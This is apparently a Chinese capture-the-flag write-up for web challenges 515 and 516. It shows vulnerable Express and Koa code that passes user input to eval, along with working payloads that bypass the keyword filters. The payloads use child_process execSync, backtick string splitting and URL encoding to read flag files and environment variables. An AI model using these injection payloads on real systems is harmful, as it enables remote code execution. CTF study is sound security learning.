
后面操作就同上了 再传个模板,内容为aaa{{cnzz}}
然后修改平台设置->系统配置->页面统计,改为aaa.sml的绝对路径/var/www/html/templates/aaa.sml
然后进行模板渲染就行
515-nodejs
nodejs express框架
var express = require('express');
var _= require('lodash');
var router = express.Router();

/* GET users listing. */
router.get('/', function(req, res, next) {
  res.render('index', { title: '我是复读机' });
});

router.post('/',function(req,res,next){
    if(req.body.user!=null){
        msg = req.body.user;
        if((msg.match(/proto|process|require|exec|var|'|"|:|\[|\]|[0-9]/))!==null || msg.length>40){
            res.render('index', { title: '敏感信息不复读' });
        }else{
            res.render('index', { title: eval(msg) });
        }
    }else{
        res.render('index', { title: '我是复读机' });
    }

});
module.exports = router;
对user有过滤,可以利用其他参数传入payload
index.php?a=require('child_process').execSync('cat /f*')

POST:
user=eval(req.query.a)
516-nodejs
注册登录,得到的是用户名、id号以及md5(密码),关键代码:
// route/index.js
ctx.body='<h3>Hello '+user[0].username+'</h3> your name is: '+user[0].username+' your id is: '+user[0].id+ ' your password is: '+eval('md5('+user[0].password+')');

eval('md5('+user[0].password+')')
看到eval('md5('+user[0].password+')'),那么利用password构造闭合,不过要注意正则过滤
app.use(async(ctx,next)=>{
    if(ctx.request.body.password!==undefined && (ctx.request.body.password.match(/proto|JSON|parse|process|require|exec|var|merge|response|body|request/))!==null){
        return
    }else{
        await next()
    }
构造payload:
username=123&password=123)+eval((require('child_process').execSync('cat /f*'))
就变成:
eval('md5('+'123)+eval((require('child_process').execSync('cat /f*'))'+')')

用反引号拼接一下:
username=123&password=123)+eval((`req`+`uire("chi`+`ld_proce`+`ss").ex`+`ecSync('ls')`)
看了下源码flag好像是admin用户的密码,应该是在数据库里
可以像群主那样构造查询语句,然后把结果带出来

还有就是这种方法,但我不太明白为啥echo $FLAG就行--,好奇怪,可能是nodejs的特性?
/signup

POST:
username=123&password=123)%2Beval((%60req%60%2B%60uire(%22chi%60%2B%60ld_proce%60%2B%60ss%22).ex%60%2B%60ecSync('echo%20%24FLAG')%60)